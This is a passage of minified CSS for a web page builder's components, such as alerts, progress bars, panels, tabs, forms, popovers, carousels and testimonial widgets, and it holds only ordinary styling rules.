a:hover{color:#0ac9c9;font-weight:700}.sppb-alert-info .alert-link:hover,.sppb-alert-info a:hover{text-decoration:underline}.sppb-alert-warning{background:rgba(255,208,18,.1);color:#f5a623}.sppb-alert-warning hr{border-top-color:rgba(255,208,18,.4)}.sppb-alert-warning .alert-link,.sppb-alert-warning .alert-link:active,.sppb-alert-warning .alert-link:focus,.sppb-alert-warning .alert-link:hover,.sppb-alert-warning a,.sppb-alert-warning a:active,.sppb-alert-warning a:focus,.sppb-alert-warning a:hover{color:#f5a623;font-weight:700}.sppb-alert-warning .alert-link:hover,.sppb-alert-warning a:hover{text-decoration:underline}.sppb-alert-danger{background:rgba(255,43,2,.1);color:#ff2b02}.sppb-alert-danger hr{border-top-color:rgba(255,43,2,.4)}.sppb-alert-danger .alert-link,.sppb-alert-danger .alert-link:active,.sppb-alert-danger .alert-link:focus,.sppb-alert-danger .alert-link:hover,.sppb-alert-danger a,.sppb-alert-danger a:active,.sppb-alert-danger a:focus,.sppb-alert-danger a:hover{color:#ff2b02;font-weight:700}.sppb-alert-danger .alert-link:hover,.sppb-alert-danger a:hover{text-decoration:underline}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.sppb-progress{overflow:hidden;height:24px;margin-bottom:20px;background-color:#f5f5f5;border-radius:4px}.sppb-progress-label{display:block;font-size:14px;line-height:1;font-weight:700;margin-bottom:10px;position:relative}.sppb-progress-label>span{float:right;font-weight:700}.sppb-progress.sppb-progress-square{border-radius:0}.sppb-progress.sppb-progress-round{border-radius:40px}.sppb-progress-bar{float:left;width:0%;height:100%;font-size:12px;line-height:24px;color:#fff;text-align:center;background-color:#3071ff;-webkit-transition:width 1s;-o-transition:width 1s;transition:width 1s;overflow:hidden}.sppb-progress-bar-striped,.sppb-progress-striped .sppb-progress-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:40px 40px}.sppb-progress-bar.active,.sppb-progress.active .sppb-progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.sppb-progress-bar[aria-valuenow="0"]{color:#777;background-color:transparent;background-image:none;box-shadow:none}.sppb-progress-bar-success{background-color:#23cf5f}.progress-striped .sppb-progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.sppb-progress-bar-info{background-color:#0ac9c9}.progress-striped .sppb-progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.sppb-progress-bar-warning{background-color:#ffd012}.progress-striped .sppb-progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.sppb-progress-bar-danger{background-color:#ff2b02}.progress-striped .sppb-progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.sppb-media,.sppb-media-body{overflow:hidden;zoom:1}.sppb-media,.sppb-media .sppb-media{margin-top:15px}.sppb-media:first-child{margin-top:0}.sppb-media-object{display:block}.sppb-media-heading{margin:0 0 5px}.sppb-media>.pull-left{margin-right:15px}.sppb-media>.pull-right{margin-left:15px}.sppb-media-list{padding-left:0;list-style:none}.sppb-panel{background-color:#fff;border:1px solid transparent;border-top-width:0}.sppb-panel.sppb-panel-faq{background:0 0}.sppb-panel-group>.sppb-panel:first-child{border-top-width:1px}.sppb-panel-body{padding:15px;border-top:1px solid transparent}.sppb-panel-group .sppb-panel:last-child .sppb-panel-body{border-top-width:1px;border-bottom-width:0}.sppb-panel-heading{padding:10px 30px 10px 15px;cursor:pointer;position:relative}.sppb-panel-heading .sppb-toggle-direction{position:absolute;top:50%;right:15px;-webkit-transform:translateY(-50%) rotate(0);transform:translateY(-50%) rotate(0);-webkit-transition:transform .3s;transition:transform .3s}.sppb-panel-heading.active .sppb-toggle-direction{-webkit-transform:translateY(-50%) rotate(90deg);transform:translateY(-50%) rotate(90deg)}.sppb-panel-title{margin-top:0;margin-bottom:0;font-size:14px;font-weight:bolder;color:inherit}.sppb-panel-title>a{color:inherit}.sppb-panel-default{border-color:#e5e5e5}.sppb-panel-default .sppb-panel-body{border-top-color:#e5e5e5}.sppb-panel-default>.sppb-panel-heading{background:#f9f9f9}.sppb-panel-default>.sppb-panel-heading .sppb-toggle-direction{color:#ccc}.sppb-panel-modern{background:#fff;border:1px solid #e8eff1;border-radius:4px;margin-bottom:10px}.sppb-panel-group>.sppb-panel-modern:last-child{margin-bottom:0}.sppb-panel-modern .sppb-panel-body{border-top-color:#e8eff1}.sppb-panel-modern>.sppb-panel-heading{padding:17px 30px 17px 15px;background:#f6fafb;color:#4b5981}.sppb-panel-primary{border-color:rgba(48,113,255,.3)}.sppb-panel-primary>.sppb-panel-heading{color:#3071ff;background:rgba(48,113,255,.1)}.sppb-panel-primary .sppb-panel-body{border-top-color:rgba(48,113,255,.3)}.sppb-panel-success{border-color:rgba(35,207,95,.3)}.sppb-panel-success>.sppb-panel-heading{color:#23cf5f;background:rgba(35,207,95,.1)}.sppb-panel-success .sppb-panel-body{border-top-color:rgba(35,207,95,.3)}.sppb-panel-info{border-color:rgba(10,201,201,.3)}.sppb-panel-info>.sppb-panel-heading{color:#0ac9c9;background:rgba(10,201,201,.1)}.sppb-panel-info .sppb-panel-body{border-top-color:rgba(10,201,201,.3)}.sppb-panel-warning{border-color:rgba(255,208,18,.3)}.sppb-panel-warning>.sppb-panel-heading{color:#f5a623;background:rgba(255,208,18,.1)}.sppb-panel-warning .sppb-panel-body{border-top-color:rgba(255,208,18,.3)}.sppb-panel-danger{border-color:rgba(255,43,2,.2)}.sppb-panel-danger>.sppb-panel-heading{color:#ff2b02;background:rgba(255,43,2,.1)}.sppb-panel-danger .sppb-panel-body{border-top-color:rgba(255,43,2,.2)}.sppb-panel-faq{border:0}.sppb-panel-faq .sppb-panel-body{border:0;border-bottom:1px solid #e5e5e5}.sppb-panel-faq>.sppb-panel-heading{border-bottom:1px solid #e5e5e5}.sppb-panel-faq>.sppb-panel-heading .sppb-toggle-direction{color:#ccc}.sppb-panel.sppb-panel-custom{overflow:hidden}.sppb-accordion-icon-position-right{display:table;width:100%}.sppb-panel-custom .sppb-panel-heading{transition:.4s}.sppb-accordion-icon-wrap{transition:.4s;display:inline-block}.sppb-accordion-icon-position-right .sppb-accordion-icon-wrap{float:right}.sppb-nav{margin:0;padding:0;list-style:none;display:flex;flex-wrap:wrap}.sppb-nav>li{position:relative}.sppb-nav>li>a{position:relative;display:block;padding:10px 15px;transition:.3s ease-in}.sppb-nav>li>a:focus,.sppb-nav>li>a:hover{text-decoration:none;background-color:#eee}.sppb-nav>li.disabled>a{color:#777}.sppb-nav>li.disabled>a:focus,.sppb-nav>li.disabled>a:hover{color:#777;text-decoration:none;background-color:transparent;cursor:not-allowed}.sppb-nav .open>a,.sppb-nav .open>a:focus,.sppb-nav .open>a:hover{background-color:#eee;border-color:#428bca}.sppb-nav>li>a>img{max-width:none}.sppb-nav>li>a .sppb-tab-nav-item{display:flex}.sppb-nav-tabs{border-bottom:1px solid #e5e5e5}.sppb-nav-tabs-content{margin-top:0;border:1px solid #e5e5e5;background:#fff;border-top:0;padding:15px}.sppb-nav-tabs>li{margin-bottom:-1px}.sppb-nav-tabs>li>a{font-size:14px;font-weight:bolder;line-height:1.42857143;padding:12px 15px;background:#f5f5f5;border:1px solid #e5e5e5;border-right-width:0}.sppb-nav-tabs>li:last-child>a{border-right-width:1px}.sppb-nav-tabs>li>a>i{margin-right:5px}.sppb-nav-tabs>li.active>a,.sppb-nav-tabs>li.active>a:focus,.sppb-nav-tabs>li.active>a:hover{background-color:#fff;border-bottom-color:transparent;cursor:default}.sppb-nav-tabs.sppb-nav-justified{border-bottom:0}.sppb-nav-tabs.sppb-nav-justified>li{flex:1 1 auto}.sppb-nav-tabs.sppb-nav-justified>li>a{text-align:center;margin-bottom:5px}@media (min-width:768px){.sppb-nav-tabs.sppb-nav-justified>li{display:table-cell;width:1%}.sppb-nav-tabs.sppb-nav-justified>li>a{margin-bottom:0}}.sppb-nav-modern-content{margin-top:0;border:1px solid #e8eff1;background:#fff;padding:15px;border-radius:0 4px 4px 4px}.sppb-nav-modern>li{margin-right:5px;margin-bottom:-1px}.sppb-nav-modern>li>a{font-size:14px;font-weight:bolder;line-height:1.42857143;padding:12px 15px;background:#f6fafb;color:#4b5981;border:1px solid #e8eff1;border-radius:4px 4px 0 0}.sppb-nav-modern>li>a:focus,.sppb-nav-modern>li>a:hover{background-color:#f2f6f7}.sppb-nav-modern>li>a>i{margin-right:5px}.sppb-nav-modern>li.active>a,.sppb-nav-modern>li.active>a:focus,.sppb-nav-modern>li.active>a:hover{color:#4b5981;background-color:#fff;border-bottom-color:transparent;cursor:default}.sppb-nav-pills>li>a{font-size:14px;line-height:1.42857143;font-weight:bolder;color:inherit;padding:13px 15px;border-radius:3px;color:inherit}.sppb-nav-pills>li>a>i{margin-right:5px}.sppb-nav-pills>li+li{margin-left:2px}.sppb-nav-pills>li>a:focus,.sppb-nav-pills>li>a:hover{background:0 0}.sppb-nav-pills>li.active>a,.sppb-nav-pills>li.active>a:focus,.sppb-nav-pills>li.active>a:hover{color:#333;background-color:#e5e5e5}.sppb-nav-lines{border-bottom:2px solid #e5e5e5}.sppb-nav-lines>li>a{padding:13px 15px;font-size:14px;color:inherit;font-weight:bolder;line-height:1.42857143;color:inherit}.sppb-nav-lines>li>a>i{margin-right:5px}.sppb-nav-lines>li+li{margin-left:0}.sppb-nav-lines>li>a:focus,.sppb-nav-lines>li>a:hover{background:0 0}.sppb-nav-lines>li.active>a,.sppb-nav-lines>li.active>a:focus,.sppb-nav-lines>li.active>a:hover{color:#006cff;background-color:transparent;border-bottom:2px solid #006cff;margin-bottom:-2px}.sppb-tab{display:flex;width:100%;flex-wrap:wrap}.sppb-tab:not(.sppb-custom-tab){flex-direction:column}.sppb-tab-content{width:100%}.sppb-tab-content>.sppb-tab-pane{display:none}.sppb-tab-content>.sppb-tab-pane.active{display:block}.sppb-custom-tab.sppb-tab-nav-left .sppb-tab-custom-content,.sppb-custom-tab.sppb-tab-nav-right .sppb-tab-custom-content{flex-basis:0;flex-grow:1}.sppb-custom-tab.sppb-tab-nav-right{flex-direction:row-reverse}.sppb-custom-tab.sppb-tab-nav-left .sppb-nav.sppb-nav-custom,.sppb-custom-tab.sppb-tab-nav-right .sppb-nav.sppb-nav-custom{flex-direction:column}.sppb-custom-tab.sppb-tab-nav-top{flex-direction:column}.sppb-custom-tab.sppb-tab-nav-bottom{flex-direction:column-reverse}.sppb-tab-icon,.sppb-tab-image{display:inline-block}.sppb-tab-icon{line-height:1}.sppb-tab-icon.tab-icon-block,.sppb-tab-image.tab-image-block{display:block}.sppb-text-center .tab-image-block{margin:0 auto}.sppb-text-left .tab-image-block{margin-right:auto}.sppb-text-right .tab-image-block{margin-left:auto}.sppb-nav .active .sppb-tab-subtitle{display:block}.sppb-embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.sppb-embed-responsive .sppb-embed-responsive-item,.sppb-embed-responsive embed,.sppb-embed-responsive iframe,.sppb-embed-responsive object{position:absolute;top:0;left:0;bottom:0;height:100%;width:100%;border:0}.sppb-embed-responsive.sppb-embed-responsive-16by9{padding-bottom:56.25%}.sppb-embed-responsive.sppb-embed-responsive-4by3{padding-bottom:75%}.sppb-embed-responsive.sppb-embed-responsive-9by16{padding-bottom:calc((16 / 9) * 100%)}.sppb-embed-responsive.sppb-embed-responsive-1by1{padding-bottom:100%}.sppb-close{float:right;font-size:24px;font-weight:700;line-height:1;color:#000;opacity:.5}.sppb-close>span{display:block;line-height:1}.sppb-close:focus,.sppb-close:hover{color:#000;text-decoration:none;opacity:.75}button.sppb-close{padding:0;background:0 0;border:0;-webkit-appearance:none}.sppb-form-control,.sppb-form-group .sppb-form-control{display:block;width:100%;height:inherit;padding:8px 12px;font-size:16px;line-height:1.25;color:#495057;background-color:#fff;background-image:none;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:4px;box-shadow:none;-webkit-box-shadow:none;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.sppb-form-control.sppb-has-field-error,.sppb-form-group .sppb-form-control.sppb-has-field-error{border:1px solid #ff4500}.sppb-form-validation-error{color:#ff4500;padding-top:10px}.sppb-form-control::-ms-expand{background-color:transparent;border:0}.sppb-form-control:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0}.sppb-form-control::-webkit-input-placeholder{color:#868e96;opacity:1}.sppb-form-control:-ms-input-placeholder{color:#868e96;opacity:1}.sppb-form-control::placeholder{color:#868e96;opacity:1}.sppb-form-control:disabled,.sppb-form-control[readonly]{background-color:#e9ecef;opacity:1}select.sppb-form-control:not([size]):not([multiple]){height:calc(2.25rem + 2px)}select.sppb-form-control:focus::-ms-value{color:#495057;background-color:#fff}.sppb-form-control-file,.sppb-form-control-range{display:block}.sppb-col-form-label{padding-top:calc(.5rem - 1px * 2);padding-bottom:calc(.5rem - 1px * 2);margin-bottom:0}.sppb-col-form-label-lg{padding-top:calc(.5rem - 1px * 2);padding-bottom:calc(.5rem - 1px * 2);font-size:1.25rem}.sppb-col-form-label-sm{padding-top:calc(.25rem - 1px * 2);padding-bottom:calc(.25rem - 1px * 2);font-size:.875rem}.sppb-col-form-legend{padding-top:.5rem;padding-bottom:.5rem;margin-bottom:0;font-size:1rem}.sppb-form-control-plaintext{padding-top:.5rem;padding-bottom:.5rem;margin-bottom:0;line-height:1.25;border:solid transparent;border-width:1px 0}.sppb-form-control-plaintext.sppb-form-control-lg,.sppb-form-control-plaintext.sppb-form-control-sm,.sppb-input-group-lg>.sppb-form-control-plaintext.sppb-form-control,.sppb-input-group-lg>.sppb-form-control-plaintext.sppb-input-group-addon,.sppb-input-group-lg>.sppb-input-group-btn>.sppb-form-control-plaintext.btn,.sppb-input-group-sm>.sppb-form-control-plaintext.sppb-form-control,.sppb-input-group-sm>.sppb-form-control-plaintext.sppb-input-group-addon,.sppb-input-group-sm>.sppb-input-group-btn>.sppb-form-control-plaintext.btn{padding-right:0;padding-left:0}.sppb-form-control-sm,.sppb-input-group-sm>.sppb-form-control,.sppb-input-group-sm>.sppb-input-group-addon,.sppb-input-group-sm>.sppb-input-group-btn>.btn{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.sppb-input-group-sm>.sppb-input-group-btn>select.btn:not([size]):not([multiple]),.sppb-input-group-sm>select.sppb-form-control:not([size]):not([multiple]),.sppb-input-group-sm>select.sppb-input-group-addon:not([size]):not([multiple]),select.sppb-form-control-sm:not([size]):not([multiple]){height:calc(1.8125rem + 2px)}.sppb-form-control-lg,.sppb-input-group-lg>.sppb-form-control,.sppb-input-group-lg>.sppb-input-group-addon,.sppb-input-group-lg>.sppb-input-group-btn>.btn{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.sppb-input-group-lg>.sppb-input-group-btn>select.btn:not([size]):not([multiple]),.sppb-input-group-lg>select.sppb-form-control:not([size]):not([multiple]),.sppb-input-group-lg>select.sppb-input-group-addon:not([size]):not([multiple]),select.sppb-form-control-lg:not([size]):not([multiple]){height:calc(2.3125rem + 2px)}.sppb-form-group{margin-bottom:20px}.sppb-form-check{position:relative;display:block;padding-left:18px}.sppb-form-check .sppb-form-check-input{position:absolute;margin-top:6px;margin-left:-18px}.sppb-form-check .sppb-form-check-label{line-height:24px}.sppb-form-text{display:block;margin-top:8px}.sppb-editor-pagination,.sppb-pagination{display:-ms-flexbox;display:flex;padding-left:0;list-style:none;border-radius:.25rem}.sppb-page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#007bff;background-color:#fff;border:1px solid #dee2e6}.sppb-page-link:hover{z-index:1;color:#0056b3;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.sppb-page-link:focus{z-index:1;outline:0}.sppb-page-item:first-child .sppb-page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.sppb-page-item:last-child .sppb-page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.sppb-page-item.active .sppb-page-link{z-index:2;color:#fff;background-color:#007bff;border-color:#007bff}.sppb-modal-popover{position:fixed;z-index:1300;right:0;bottom:0;top:0;left:0;overflow-y:scroll}.sppb-element-backdrop{top:0;left:0;right:0;bottom:0;display:flex;z-index:-1;position:fixed;align-items:center;justify-content:center;background:rgba(0,0,0,.5);-webkit-tap-highlight-color:transparent}.sppb-element-backdrop.sppb-element-backdrop-visible{background:0 0}.sp-pagebuilder-dropdown-row-layouts-extented{width:540px}.sp-pagebuilder-dropdown-row-layouts-extented .sp-pagebuilder-layouts-list{display:flex;list-style:none;margin:0 0 20px;padding:10px;list-style:none;background:#ecf0f6;border-radius:3px;justify-content:space-between}.sp-pagebuilder-dropdown-row-layouts-extented .sp-pagebuilder-layouts-list li{padding:0;margin:0;font-size:27px;height:40px;width:40px;align-items:center;justify-content:center;line-height:40px;text-align:center;color:#666;border-radius:3px;text-decoration:none;cursor:pointer}.sp-pagebuilder-dropdown-row-layouts-extented .sp-pagebuilder-layouts-list li:hover{background-color:#1e7ed8;color:#fff}.sp-pagebuilder-dropdown-row-layouts-extented .sp-pagebuilder-custom-layout{display:flex;align-items:center}.sp-pagebuilder-dropdown-row-layouts-extented .sp-pagebuilder-custom-layout>div:nth-child(2){flex-grow:1;margin:0 20px}.sp-pagebuilder-layouts-container{padding:20px}.sp-pagebuilder-layouts-container .sp-pagebuilder-layout-preview{text-align:center;margin-bottom:20px}.sp-pagebuilder-layouts-container .sp-pagebuilder-layout-preview .pbfont{font-size:36px;display:block;margin-bottom:10px;color:#88898b}.sp-pagebuilder-layouts-container .sp-pagebuilder-layout-preview p{display:block;margin:0;color:#88898b}.sp-pagebuilder-layouts-container .sp-pagebuilder-layout-preview strong{display:block;color:#000;font-size:18px;font-weight:700;line-height:1;margin-bottom:5px}.sp-pagebuilder-layouts-container input[type=text]{margin:0;display:block;background-color:#fff;border:1px solid #ccc;width:100%;height:36px;padding:8px 15px;font-size:13px;line-height:18px;color:#555;border-radius:3px;vertical-align:middle;box-shadow:inset 0 1px 1px rgba(0,0,0,.075);transition:border linear .2s,box-shadow linear .2s}.sp-pagebuilder-layouts-container .sp-pagebuilder-btn-generate{padding:8px 15px;font-size:14px;line-height:1.42857143}.context-menu{position:relative;list-style:none;padding:0;margin:0}.context-menu>li{display:block;padding:10px;font-size:14px;font-weight:400;line-height:18px;color:#666;cursor:pointer}.context-menu>li:hover{color:#fff;background-color:#1e7ed8;border-radius:3px}.context-menu .context-menu-item{padding:.5rem;margin:0;font-size:.8rem;line-height:1;border-bottom:1px solid #dcdcdc}.sppb-popover{position:absolute;top:0;left:10px;z-index:1060;display:none;max-width:276px;padding:1px;text-align:left;background-color:#fff;background-clip:padding-box;border:1px solid #e2e5e9;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);white-space:normal}.sppb-popover.top{margin-top:-10px}.sppb-popover.right{margin-left:10px}.sppb-popover.bottom{margin-top:10px}.sppb-popover.left{margin-left:-10px}.sppb-popover-title{margin:0;padding:8px 14px;font-size:12px;font-weight:500;line-height:18px;background-color:#f7f7f7;color:#4c4c4c;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.sppb-popover-content{padding:15px;line-height:22px;font-size:13px;color:#666}.sppb-popover>.arrow,.sppb-popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.sppb-popover>.arrow{border-width:11px}.sppb-popover>.arrow:after{border-width:10px;content:""}.sppb-popover.top>.arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999;border-top-color:rgba(0,0,0,.25);bottom:-11px}.sppb-popover.top>.arrow:after{content:" ";bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff}.sppb-popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999;border-right-color:rgba(0,0,0,.25)}.sppb-popover.right>.arrow:after{content:" ";left:1px;bottom:-10px;border-left-width:0;border-right-color:#fff}.sppb-popover.bottom>.arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25);top:-11px}.sppb-popover.bottom>.arrow:after{content:" ";top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#fff}.sppb-popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.sppb-popover.left>.arrow:after{content:" ";right:1px;border-right-width:0;border-left-color:#fff;bottom:-10px}.sppb-carousel{position:relative}.sppb-carousel-inner{position:relative;overflow:hidden;width:100%}.sppb-carousel-inner>.sppb-item{padding:60px;display:none;position:relative;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.sppb-carousel-inner>.sppb-item>.sppb-addon-carousel-overlay{position:absolute;top:0;left:0;width:100%;height:100%}.sppb-carousel-inner>.sppb-item>a>img,.sppb-carousel-inner>.sppb-item>img{line-height:1}.sppb-carousel-inner>.active,.sppb-carousel-inner>.next,.sppb-carousel-inner>.prev{display:block}.sppb-carousel-inner>.active{left:0}.sppb-carousel-inner>.next,.sppb-carousel-inner>.prev{position:absolute;top:0;width:100%}.sppb-carousel-inner>.next{left:100%}.sppb-carousel-inner>.prev{left:-100%}.sppb-carousel-inner>.next.left,.sppb-carousel-inner>.prev.right{left:0}.sppb-carousel-inner>.active.left{left:-100%}.sppb-carousel-inner>.active.right{left:100%}.sppb-carousel-arrow{position:absolute;top:0;left:0;bottom:0;width:40px;opacity:.8;font-size:24px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.sppb-carousel-arrow.right{left:auto;right:0}.sppb-carousel-arrow:focus,.sppb-carousel-arrow:hover{outline:0;color:#fff;text-decoration:none;opacity:.9}.sppb-carousel-arrow i{position:absolute;top:50%;z-index:5;display:inline-block}.sppb-carousel-arrow.left i{left:50%;margin-left:-10px}.sppb-carousel-arrow.right i{right:50%;margin-right:-10px}.sppb-carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;margin-left:-30%;padding-left:0;list-style:none;text-align:center}.sppb-carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;border:1px solid #fff;border-radius:10px;cursor:pointer;background-color:rgba(0,0,0,0);transition:.2s}.sppb-carousel-indicators .active{margin:0;width:12px;height:12px;background-color:#fff}.sppb-item.sppb-item-has-bg{padding:0;background-size:cover}.sppb-item.sppb-item-has-bg .sppb-carousel-item-inner{position:absolute;top:0;left:0;width:100%;height:100%;padding:20px 50px}.sppb-item.sppb-item-has-bg .sppb-carousel-item-inner>div{height:100%;width:100%;display:table}.sppb-item.sppb-item-has-bg>img{width:100%}.sppb-item.sppb-item-has-bg .sppb-carousel-item-inner>div>div{display:table-cell;vertical-align:middle}.sppb-carousel-pro-text h2{font-size:36px;line-height:36px;margin-top:0}.sppb-carousel-item-inner .sppb-text-right{margin-top:30px}.sppb-addon-testimonial .fa-quote-left,.sppb-addon-testimonial .fa-quote-right{display:block;font-size:48px;color:#edeef2;margin-bottom:10px}.sppb-testimonial-top-content.sppb-addon-testimonial-footer{display:flex;flex-wrap:wrap}.sppb-text-center .sppb-testimonial-top-content.sppb-addon-testimonial-footer{justify-content:center}.sppb-text-right .sppb-testimonial-top-content.sppb-addon-testimonial-footer{justify-content:flex-end}.sppb-testimonial-top-content.sppb-addon-testimonial-footer>span{margin-left:auto;margin-bottom:0}.sppb-addon-testimonial-review{margin:0 0 20px 0}.sppb-addon-testimonial-footer{display:block;font-size:90%}.sppb-addon-testimonial-footer img{display:inline-block;margin-right:10px}.sppb-addon-testimonial-footer img.sppb-avatar-round{border-radius:4px}.sppb-addon-testimonial-footer img.sppb-avatar-circle{border-radius:100%}.sppb-addon-testimonial-content-wrap{display:flex;flex-wrap:wrap}.sppb-text-center .sppb-addon-testimonial-content-wrap{justify-content:center}.sppb-text-left .sppb-addon-testimonial-content-wrap{justify-content:flex-start}.sppb-text-right .sppb-addon-testimonial-content-wrap{justify-content:flex-end}.sppb-addon-testimonial-footer a{display:inline-block}.sppb-addon-testimonial-rating i{display:inline-block}.sppb-testimonial-pro{padding-bottom:40px}.sppb-testimonial-pro .sppb-carousel-inner>.sppb-item{padding:0}.sppb-testimonial-pro .sppb-img-responsive.sppb-avatar{display:inline-block}.sppb-testimonial-pro .sppb-img-responsive.sppb-avatar,.sppb-testimonial-pro .sppb-testimonial-client,.sppb-testimonial-pro .sppb-testimonial-message{margin-bottom:10px}.sppb-testimonial-pro .sppb-testimonial-message{font-size:16px;line-height:24px}.sppb-testimonial-pro .sppb-carousel-control{display:inline-block;font-size:18px;line-height:28px;width:28px;height:28px;border-radius:4px;text-align:center;border:2px solid #333;color:#888;margin:5px 3px 0;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;-webkit-box-sizing:initial;-moz-box-sizing:initial;box-sizing:initial}.sppb-testimonial-pro .sppb-carousel-control:hover{background:#333;color:#fff}.sppb-testimonial-pro .sppb-carousel-indicators{bottom:0;margin-bottom:0}.sppb-testimonial-pro .sppb-carousel-indicators li{border-color:rgba(0,0,0,.3)}.sppb-testimonial-pro .sppb-carousel-indicators li.active{border-color:#666;background-color:#666}.sppb-testimonial-pro .fa-quote-left{display:block;font-size:48px;color:#edeef2;margin-bottom:10px}.sppb-addon-testimonial-pro-footer{margin-top:20px;display:flex;flex-wrap:wrap;font-size:90%}.sppb-testimonial-pro.sppb-text-left .sppb-addon-testimonial-pro-footer{justify-content:flex-start}.sppb-testimonial-pro.sppb-text-center .sppb-addon-testimonial-pro-footer{justify-content:center}.sppb-testimonial-pro.sppb-text-right .sppb-addon-testimonial-pro-footer{justify-content:flex-end}.sppb-addon-testimonial-pro-footer img{display:inline-block;margin-right:10px}.sppb-testimonial-pro .sppb-item>img{display:inline-block;margin-bottom:15px}.sppb-addon-testimonial-pro-footer img.sppb-avatar-round,.sppb-testimonial-pro .sppb-item>img.sppb-avatar-round{border-radius:4px}.sppb-addon-testimonial-pro-footer img.sppb-avatar-circle,.sppb-testimonial-pro .sppb-item>img.sppb-avatar-circle{border-radius:100%}.sppb-testimonial-pro.sppb-text-left .sppb-carousel-indicators{left:0;margin-left:0;text-align:left}.sppb-testimonial-pro.sppb-text-right .sppb-carousel-indicators{left:auto;margin-left:0;right:0;text-align:right}.sppb-addon-tweet .sppb-tweet-avatar{display:inline-block;margin-bottom:15px}.sppb-addon-tweet .sppb-tweet-username{display:block;font-size:18px;font-weight:700;margin-bottom:15px}.sppb-addon-tweet .sppb-tweet-slider .sppb-carousel-inner>.sppb-item{padding:0}.sppb-addon-tweet .sppb-tweet-slider .sppb-tweet-created{display:inline-block;margin-bottom:5px}.sppb-addon-tweet .sppb-tweet-slider .sppb-carousel-control{display:inline-block;font-size:18px;line-height:24px;width:28px;height:28px;border-radius:4px;text-align:center;border:2px solid #333;color:#888;margin:15px 3px 